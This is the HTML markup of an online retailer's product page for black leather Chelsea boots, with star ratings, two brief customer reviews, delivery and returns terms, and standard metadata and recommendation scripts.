<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        

        

        
    </div>
    
    
</div>

                            </div>
                            <div class="reviews-mini__date m-top-xs mps-m-top-s grey2 m-top-z bold">
                                December 2025
                            </div>
                        </div>
                        
                        
                            <div class="reviews-mini__comment m-top-s mps-m-top-z regular">
                                Good
                        
                            
                            
                            
                        </div>
                    </div>
                
                    <div class="reviews-mini__item d-flex flex-direction-column mps-flex-justify-space-between mps-p-sides-z mps-p-ends-l">
                        <div class="reviews-mini__stars d-flex flex-direction-column flex-justify-space-between">
                            <div class="reviews-mini__rate d-flex">
                                





   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    
</span>

<div class="feefo-rating feefo-rating--compact d-block mps-d-table m-ends-s text-center col-100 p-all-z">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            4 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        

        

        
            










<svg class=" feefo-star-empty" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">





























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#EBEDF3"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#EBEDF3"/>

</svg>

        
    </div>
    
    
</div>

                            </div>
                            <div class="reviews-mini__date m-top-xs mps-m-top-s grey2 m-top-z bold">
                                December 2025
                            </div>
                        </div>
                        
                        
                            <div class="reviews-mini__comment m-top-s mps-m-top-z regular">
                                Comfortable boots that look smart
                        
                            
                            
                            
                        </div>
                    </div>
                
            </div>
        
    </div>

</div>

<div class="reviews-mini__read-more js-accessibility-return tab-only-focus-style--inner " tabindex="-1">
<button class="js-feefo-scrolltoall button--unstyled grey1 reviews-mini__read-more-link" target="_self" href="#feefoAllReviews">
Read more reviews
</button>
</div>

</div>
</div>



<div class="pdp-main__more-info__delivery-and-returns">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="delivery">
<span class="pdp-main__more-info__acc-title">
Delivery &amp; Returns
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex">











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="true" class="pdp-main__more-info__acc-item list-menu js-list-menu m-top-s p-sides-s">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="fe66e2d6bfa38d90fca204e47f" dwContentID="pdp-Delivery" -->
<style>
    .pdp-delivery-align-center {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
        -webkit-box-align: start;
            -ms-flex-align: start;
                align-items: flex-start;
    }

    .small-print {
        font-size: 1rem;
        line-height: 1.2rem;
        font-weight: 400;
    }
</style>


<section class="slot pdp__details">
 <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
              
  <article>
        <ul class=" font__secondary h5 m-bottom-xs grey2 unstyled-list">
            <li class="m-bottom-s">
               
            </li>
            <li class="m-bottom-s">
                <h4 class="p regular font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="uppercase bold">Worldwide delivery</span>
                    <span></span>
                </h4>
                <p class="p m-all-z grey2">Fast and reliable tracked delivery to over 200 countries.</p><br>             
 <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="lowercase">Allow an extra 4-6 working days for orders with alterations</span>
        </ul>
        

 <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
      <span class="uppercase bold">Returns</span>
    </h4>
    <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
      <span class="lowercase">You can return any item for up to 3 months<br><br>
        The only exceptions to our guarantee are:
        Goods purchased online and altered by Charles Tyrwhitt, including Monogrammed products, cannot be returned,
        refunded or exchanged.</span>
    </h4>
    </article>
</section>
</div> <!-- End content-asset -->






</div>
</div>

</div>


</div>

<div notranslate class="d-none">
    <span class="js-product-markup-name">Leather Chelsea Boots - Black</span>
    <span class="js-product-markup-image">https://www.charlestyrwhitt.com/on/demandware.static/-/Sites-ctshirts-master/default/dwc5f9b67d/hi-res/SHC0255BLK_SIDE.jpg</span>
    <span class="js-product-markup-sku">SHC0255BLK</span>
    <span class="js-product-markup-description">We've tweaked our favourite Tyrwhitt Chelsea boots and made them even more comfortable for long days on your feet with a full padded insock. Think 100% European suede and leather that guarantees quality, durability and breathability. Plus, the exceptionally lightweight and hard-wearing rubber sole is ready to walk the miles with you.</span>
    <span class="js-product-markup-offer-url">https://www.charlestyrwhitt.com/intl/leather-chelsea-boots---black/SHC0255BLK.html</span>
    <span class="js-product-markup-offer-currency">GBP</span>
    <span class="js-product-markup-offer-price">199.00</span>
    <span class="js-product-markup-offer-availability">InStock</span>
    <span class="js-product-markup-rating">4.70</span>
    <span class="js-product-markup-rating-count">9</span>
</div>
<script>
    var productMarkup = document.createElement('script');
    productMarkup.type = 'application/ld+json';
    var jsonLd = {
        "@context": "https://schema.org/",
        "@type": "Product",
        "brand": {
            "@type": "Brand",
            "name": "Charles Tyrwhitt"
        },
        "offers": {
            "@type": "Offer"
        }
    }
    jsonLd['name'] = document.getElementsByClassName('js-product-markup-name')[0].innerText;
    jsonLd['image'] = document.getElementsByClassName('js-product-markup-image')[0].innerText;
    jsonLd['sku'] = document.getElementsByClassName('js-product-markup-sku')[0].innerText;
    jsonLd['description'] = document.getElementsByClassName('js-product-markup-description')[0].innerText;
    jsonLd['offers']['url'] = document.getElementsByClassName('js-product-markup-offer-url')[0].innerText;
    jsonLd['offers']['priceCurrency'] = document.getElementsByClassName('js-product-markup-offer-currency')[0].innerText;
    jsonLd['offers']['price'] = document.getElementsByClassName('js-product-markup-offer-price')[0].innerText.replace(',', '.');
    jsonLd['offers']['availability'] = document.getElementsByClassName('js-product-markup-offer-availability')[0].innerText;
    if (true){
        jsonLd["aggregateRating"] = {
            "@type": "AggregateRating"
        }
        jsonLd['aggregateRating']['ratingValue'] = document.getElementsByClassName('js-product-markup-rating')[0].innerText;
        jsonLd['aggregateRating']['ratingCount'] = document.getElementsByClassName('js-product-markup-rating-count')[0].innerText;
    }
    productMarkup.text = JSON.stringify(jsonLd);
    document.querySelector('head').appendChild(productMarkup);
</script>
<div notranslate class="d-none">
    <span class="js-og-markup-ct-logo">/on/demandware.static/Sites-CTShirts-XBR-Site/-/default/dw485c4f4c/images/3-line-logo.png</span>
    <span class="js-og-markup-type">product</span>
</div>
<script>
    var ogMarkupArray = [];
    if (document.getElementsByClassName('js-product-markup-name').length > 0) {
        ogMarkupArray.push({ property: 'og:title', content: document.getElementsByClassName('js-product-markup-name')[0].innerText});
    } else {
        ogMarkupArray.push({ property: 'og:title', content: document.querySelector('title').innerText});
    }
    ogMarkupArray.push({ property: 'og:type', content: document.getElementsByClassName('js-og-markup-type')[0].innerText});
    if (document.getElementsByClassName('js-product-markup-image').length > 0) {
        ogMarkupArray.push({ property: 'og:image', content: document.getElementsByClassName('js-product-markup-image')[0].innerText});
    } else {
        ogMarkupArray.push({ property: 'og:image', content: document.getElementsByClassName('js-og-markup-ct-logo')[0].innerText});
    }
    if (document.querySelector('link[rel="canonical"]')) {
        ogMarkupArray.push({ property: 'og:url', content: document.querySelector('link[rel="canonical"]').href});
    } else {
        ogMarkupArray.push({ property: 'og:url', content: window.location.href});
    }
    ogMarkupArray.push({ property: 'og:site_name', content: 'Charles Tyrwhitt'});
    if (document.getElementsByClassName('js-product-markup-description').length > 0) {
        ogMarkupArray.push({ property: 'og:description', content: document.getElementsByClassName('js-product-markup-description')[0].innerText});
    } else {
        ogMarkupArray.push({ property: 'og:description', content: document.querySelector('meta[name="description"]').content});
    }

    for (var i = 0; i < ogMarkupArray.length; i++) {
        var ogMeta = document.createElement('meta');
        ogMeta.setAttribute('property', ogMarkupArray[i].property);
        ogMeta.setAttribute('content', ogMarkupArray[i].content);
        document.querySelector('head').appendChild(ogMeta);
    };
</script>
</div><!--/pdpMain -->




</div><!-- /primary-content -->
</div> <!-- /main -->


















<div class="pdp-main__recommendation clearfix position-relative m-top-z mps-m-top-m">

<div class="js-recommendations-tabs-wrapper recommendations-tabs-wrapper tabs-container ">

<h2 class="js-recommendations-title recommendations__title font__secondary opacity-none m-ends-m p-sides-m grey1">
You may also like...
</h2>

<div class="tab-content current">
<div class="pdp-main__slot d-block">
<div class="pdp-main pdp-main--recommendations m-all-z mps-m-bottom-s">
<div class="recommendations recommendations__peerius hide-tab-title js-product-recs">


	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;New_Season&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '057f129cc178e4e84f11e78949';
var contextAUID = decodeHtml('SHC0255BLK');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-predictive-product-recommendation-slot');
var slotConfigId = decodeHtml('new-season');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendation_pdp.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-CTShirts-XBR-Site/en/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-057f129cc178e4e84f11e78949"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
</div>
</div>
</div>
</div>
</div>

</div>


















<div class="js-feefoallreviews relative main__area main__lg">

<h2 class="section-title m-ends-m uppercase">
Product Reviews
</h2>



<script type="text/javascript" src=https://api.feefo.com/api/javascript/ct-shirts-uk async></script>

<div
id="feefo-product-review-widgetId"
class="feefo-review-widget-product"
data-widget-title="Leather Chelsea Boots - Black"

data-parent-product-sku="FEEF000358"

>
</div>

</div>

<div class="pdp-main__recommendation clearfix no-border-top p-ends-l">

<div class="pdp-main__slot d-block">
<div class="pdp-main pdp-main--recommendations m-all-z mps-m-top-l mps-m-bottom-s js-recommendations-tabs-wrapper">
<div>





<div class="product-listing list list--lastVisited col-100">
<h2 class="heading--lastvisited font__secondary text-center p-sides-m js-lastvisited-title opacity-none recommendations__title m-ends-m mps-m-ends-xl grey1">Recently viewed</h2>

<div class="search-result-items text-center tiles-container d-flex col-100 p-all-z js-lastvisited-slider lastvisited-slider m-top-l mps-m-all-z flex-justify-center">






<div class="tile tile--small v-align-top grid-tile">














































<div class="position-relative product-tile js-product-tile-container js-product-tile" data-prod-id="SHC0255BLK" data-pagenum="1.0">
<div class="product-tile__img text-center position-relative ">





















































































<a tabindex="0"
notranslate
class="thumb-link  js-thumb-link js-product-tile-image product-tile__img-link d-block standard-res keyboard-focus-outline  show-video--false"
href="https://www.charlestyrwhitt.com/intl/leather-chelsea-boots---black/SHC0255BLK.html?pf=rv_pdp"
title="Leather Chelsea Boots - Black.

Price GBP 199.00.
">



<img width="272" height="340" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwc5f9b67d/hi-res/SHC0255BLK_SIDE.jpg?sw=272&amp;sh=340" alt="" class="js-thumb-img " data-thumb="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwc5f9b67d/hi-res/SHC0255BLK_SIDE.jpg?sw=272&amp;sh=340"/>


</a>









</div>



<p class="js-thumb-sale-badge product-tile__plp-badge position-absolute product-tile text-center uppercase m-all-z hide bold"></p>


<div class="js-tile-info-wrapper text-left  product-tile__info-wrapper ">
<div class="js-tile-info product-tile__info bg-white overflow-hidden position-relative">





<div>


<a

notranslate
class="js-thumb-link
outline-offset-1
capitalize--nl
product-tile__name-link
h4
h4__regular
grey1
d-block
js-product-tile-name


 p-top-s

"
href="https://www.charlestyrwhitt.com/intl/leather-chelsea-boots---black/SHC0255BLK.html?pf=rv_pdp"

tabindex="-1">
<span notranslate class="js-thumb-name capitalize--nl font__secondary">Leather Chelsea Boots - Black</span>

</a>

</div>



<div>


<div class="h5">


















<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="true" />

<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="&pound;"/>



































<div class="js-tile-pricing tile__pricing text-left grey1 font__secondary m-top-xs normal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs hide">

<span class="accessibility-hidden">
was















&pound;398


</span>
<span aria-hidden="true">















&pound;398


</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
was















&pound;398


</span>
<span aria-hidden="true" class="">

<span class="js-showonminicart-price">














&pound;398

</span>
</span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="true" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="GBP" />



<input type="hidden" name="productWasPrice" id="productWasPrice" value='2749.0'/>
<input type="hidden" name="productNowPrice" id="productNowPrice" value='2749.0'/>


</div>



</div>

</div>














</div>
</div>
</div>


</div>



</div>
</div>


</div>
</div>
</div>

</div>
<div class="main__area clearfix main__lg">
<div class="pdp-main__slot d-none mps-d-block">

	 

	
</div>
<div class="pdp-main__slot">





	
		
	











</div>





	
		
	











</div>

<div id="back-to-category" class="pdp-main__back-to-primary clear-both position-relative">
<a class="pdp-main__back-to-primary--link js-back-to-category bg-blue1 white d-flex h4 position-relative uppercase flex-justify-center bold p-ends-l text-decoration-none" href="https://www.charlestyrwhitt.com/intl/mens-shoes/boots/">
<span class="pdp-main__back-to-primary--text js-back-to-category regular">
<img style="width: 25px; height: 23px;" alt="" class="d-inline-block m-right-m" src="/on/demandware.static/Sites-CTShirts-XBR-Site/-/default/dw9f7d0dc8/images/svg-icons/arrow-empty_white.svg"/>
Back to Boots
</span>
</a>
</div>
<div id="return-scroll" class="pdp-main__slot d-none mps-d-block">

	 

	
</div>












	<input type="hidden" class="js-webchat-title" value="Online support for delivery, returns, orders, product related issues and more | Charles Tyrwhitt"/> 
	
	 

	



<script async="async" src="https://static.srcspot.com/libs/sandi.js" type="application/javascript"></script>


<footer id="footer" class="footer footer--pushed" role="contentinfo">
<div class="navigation">
<div class="main__area--footer clearfix m-sides-xl mps-m-auto position-relative mps-position-static">





</div>
</div>
<div class="main__area clearfix main__area--footer-content d-flex">
<nav id="navigation-footer" class="content__row clearfix mps-d-flex mps-m-top-m" data-tracking="footer-nav-url">
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="e3839ab7fe23c681e14e693b3f" dwContentID="footer-navlinks-group-1" -->
<button class="footer__accordion js-accordion">
    Help</button>
                        <div class="footer__accordion-item list-menu">
    <h2 class="list-title p">Help</h2>
    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt.dixa.help">FAQs</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-eu.dixa.help/en/article/2e5729">Shipping</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt.dixa.help/en/article/0a50bc">Returns</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/intl/sizing-guides?source=footer">Size Guides</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/intl/multibuys.html">Multibuys</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/intl/stores">Find a Store</a></li>
